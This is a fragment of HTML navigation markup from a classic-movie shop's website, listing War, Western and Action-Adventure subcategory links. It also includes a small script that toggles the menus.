		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Documentary&category=War+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Drama&category=War+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Franco%2DPrussian&category=War+:+Franco%2DPrussian">Franco-Prussian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::French%5FRevolution&category=War+:+French%5FRevolution">French Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Indian%5FWars&category=War+:+Indian%5FWars">Indian Wars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Korean%5FWar&category=War+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Miscellaneous&category=War+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Orient&category=War+:+Orient">Orient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Roman&category=War+:+Roman">Roman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Russia&category=War+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FArmada&category=War+:+Spanish%5FArmada">Spanish Armada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FRevolution&category=War+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Television&category=War+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Viet%5FNam&category=War+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWI&category=War+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWII&category=War+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::West%5FAfrica&category=War+:+West%5FAfrica">West Africa</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu37" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Western</a>		<ul class="collapse list-unstyled" id="subcatmenu37">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FHoxie&category=Western+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FSt%2E%5FJohn&category=Western+:+Al%5FSt%2E%5FJohn">Al St. John</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FWilson&category=Western+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Alan%5FLadd&category=Western+:+Alan%5FLadd">Alan Ladd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Allan%5FLane&category=Western+:+Allan%5FLane">Allan Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Andy%5FDevine&category=Western+:+Andy%5FDevine">Andy Devine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Art%5FMix&category=Western+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ben%5FLyon&category=Western+:+Ben%5FLyon">Ben Lyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bill%5FCody&category=Western+:+Bill%5FCody">Bill Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob&category=Western+:+Bob">Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FBaker&category=Western+:+Bob%5FBaker">Bob Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FCuster&category=Western+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FSteele&category=Western+:+Bob%5FSteele">Bob Steele</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bonanza&category=Western+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Brad%5FKing&category=Western+:+Brad%5FKing">Brad King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FCoburn&category=Western+:+Buck%5FCoburn">Buck Coburn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FJones&category=Western+:+Buck%5FJones">Buck Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buddy%5FRoosevelt&category=Western+:+Buddy%5FRoosevelt">Buddy Roosevelt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buffalo%5FBill%5FJr%2E&category=Western+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buster%5FCrabbe&category=Western+:+Buster%5FCrabbe">Buster Crabbe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FBronson&category=Western+:+Charles%5FBronson">Charles Bronson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FKing&category=Western+:+Charles%5FKing">Charles King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FStarrett&category=Western+:+Charles%5FStarrett">Charles Starrett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Chief%5FThundercloud&category=Western+:+Chief%5FThundercloud">Chief Thundercloud</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Cisco%5FKid&category=Western+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Clayton%5FMoore&category=Western+:+Clayton%5FMoore">Clayton Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale%5FEvans&category=Western+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FO%27Brien&category=Western+:+Dave%5FO%27Brien">Dave O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FSharpe&category=Western+:+Dave%5FSharpe">Dave Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FSharpe&category=Western+:+David%5FSharpe">David Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FWorth&category=Western+:+David%5FWorth">David Worth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dennis%5FMoore&category=Western+:+Dennis%5FMoore">Dennis Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FForan&category=Western+:+Dick%5FForan">Dick Foran</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FHatton&category=Western+:+Dick%5FHatton">Dick Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Don%5F%27Red%27%5FBarry&category=Western+:+Don%5F%27Red%27%5FBarry">Don 'Red' Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Duncan%5FRenaldo&category=Western+:+Duncan%5FRenaldo">Duncan Renaldo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Eddie%5FDean&category=Western+:+Eddie%5FDean">Eddie Dean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Edmund%5FCobb&category=Western+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FKohler%5FJr%2E&category=Western+:+Fred%5FKohler%5FJr%2E">Fred Kohler Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FScott&category=Western+:+Fred%5FScott">Fred Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FThomson&category=Western+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::G%2E%5FM%2E%5FAnderson&category=Western+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gabby%5FHayes&category=Western+:+Gabby%5FHayes">Gabby Hayes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAustin&category=Western+:+Gene%5FAustin">Gene Austin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAutry&category=Western+:+Gene%5FAutry">Gene Autry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHilton&category=Western+:+George%5FHilton">George Hilton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHouston&category=Western+:+George%5FHouston">George Houston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FO%27Brien&category=Western+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guinn%5F%27Big%5FBoy%27%5FWilliams&category=Western+:+Guinn%5F%27Big%5FBoy%27%5FWilliams">Guinn 'Big Boy' Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guy%5FMadison&category=Western+:+Guy%5FMadison">Guy Madison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harey%5FCarey&category=Western+:+Harey%5FCarey">Harey Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harry%5FCarey&category=Western+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Henry%5FFonda&category=Western+:+Henry%5FFonda">Henry Fonda</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Herb%5FJeffries&category=Western+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoot%5FGibson&category=Western+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoote%5FGibson&category=Western+:+Hoote%5FGibson">Hoote Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hopalong%5FCassidy&category=Western+:+Hopalong%5FCassidy">Hopalong Cassidy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::J%2EB%2E%5FWarner&category=Western+:+J%2EB%2E%5FWarner">J.B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FFairbanks&category=Western+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHolie&category=Western+:+Jack%5FHolie">Jack Holie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHoxie&category=Western+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPalance&category=Western+:+Jack%5FPalance">Jack Palance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPerrin&category=Western+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FRandall&category=Western+:+Jack%5FRandall">Jack Randall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::James%5FNewill&category=Western+:+James%5FNewill">James Newill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jim%5FDavis&category=Western+:+Jim%5FDavis">Jim Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jock%5FMahoney&category=Western+:+Jock%5FMahoney">Jock Mahoney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FBarrymore%5FJr&category=Western+:+John%5FBarrymore%5FJr">John Barrymore Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FCarpenter&category=Western+:+John%5FCarpenter">John Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FKing&category=Western+:+John%5FKing">John King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FPreston&category=Western+:+John%5FPreston">John Preston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FWayne&category=Western+:+John%5FWayne">John Wayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FCarpenter&category=Western+:+Johnny%5FCarpenter">Johnny Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FMack%5FBrown&category=Western+:+Johnny%5FMack%5FBrown">Johnny Mack Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kane%5FRichmond&category=Western+:+Kane%5FRichmond">Kane Richmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ken%5FMaynard&category=Western+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kenneth%5FHarlan&category=Western+:+Kenneth%5FHarlan">Kenneth Harlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kent%5FTaylor&category=Western+:+Kent%5FTaylor">Kent Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kermit%5FMaynard&category=Western+:+Kermit%5FMaynard">Kermit Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lane%5FChandler&category=Western+:+Lane%5FChandler">Lane Chandler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lash%5FLaRue&category=Western+:+Lash%5FLaRue">Lash LaRue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lassie&category=Western+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lee%5FVan%5FCleef&category=Western+:+Lee%5FVan%5FCleef">Lee Van Cleef</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lenore%5FAubert&category=Western+:+Lenore%5FAubert">Lenore Aubert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Linda%5FStirling&category=Western+:+Linda%5FStirling">Linda Stirling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lone%5FRanger&category=Western+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lou%5FBennison&category=Western+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Louis%5FJordan&category=Western+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Mantan%5FMoreland&category=Western+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Marlon%5FBrando&category=Western+:+Marlon%5FBrando">Marlon Brando</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Max%5FTerhune&category=Western+:+Max%5FTerhune">Max Terhune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Miscellaneous&category=Western+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Paul%5FKelly&category=Western+:+Paul%5FKelly">Paul Kelly</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Randolph%5FScott&category=Western+:+Randolph%5FScott">Randolph Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Range%5FBusters&category=Western+:+Range%5FBusters">Range Busters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ray%5FCorrigan&category=Western+:+Ray%5FCorrigan">Ray Corrigan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Raymond%5FHatton&category=Western+:+Raymond%5FHatton">Raymond Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Reb%5FRussell&category=Western+:+Reb%5FRussell">Reb Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Red%5FRyder&category=Western+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Renfrew%5Fof%5Fthe%5FMounted&category=Western+:+Renfrew%5Fof%5Fthe%5FMounted">Renfrew of the Mounted</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FAllen&category=Western+:+Rex%5FAllen">Rex Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FBell&category=Western+:+Rex%5FBell">Rex Bell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FLease&category=Western+:+Rex%5FLease">Rex Lease</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FArlen&category=Western+:+Richard%5FArlen">Richard Arlen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FDix&category=Western+:+Richard%5FDix">Richard Dix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
									</ul>
									</li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/about.htm">About</a></li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/pages/contact.html">Contact</a></li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/pages/faqs.html">Help/FAQs</a></li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert">Gift Certificates</a></li>
									<li class="nav-item"><a class="nav-link btn btn-warning" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=~special~&category=Life+Is+a+Movie+Specials">Specials</a></li>
									
									
                                </ul>
                                <div class="ml-auto" id="navbar"><a class="nav-link float-sm-left float-md-right mr-0 pr-0 pl-0" href="https://www.lifeisamovie.com/cgi/viewcart.cgi" style="color: rgba(255,255,255,0.7);"><i class="fa fa-shopping-cart" style="color: rgba(255,255,255,0.7);"></i>&nbsp; View Cart</a><a class="nav-link float-sm-left float-md-right mr-2 pl-0" href="https://www.lifeisamovie.com/login.htm" style="color: rgba(255,255,255,0.7);"><i class="fa fa-user" style="color: rgba(255,255,255,0.7);"></i>&nbsp; Account Login</a></div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div> 

    <div class="container-fluid"> 
        <div class="row">
            <div class="col-2 d-none d-lg-block" style="background: #6872ad;color: #d1cedd;">
               
            <nav id="sidebar">
            <div class="sidebar-header">
                <h3 class="mt-3" style="color:#1EDEC9; font-size:18px !important;">Shop by Category</h3>
            </div>
 <ul class="list-unstyled components">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
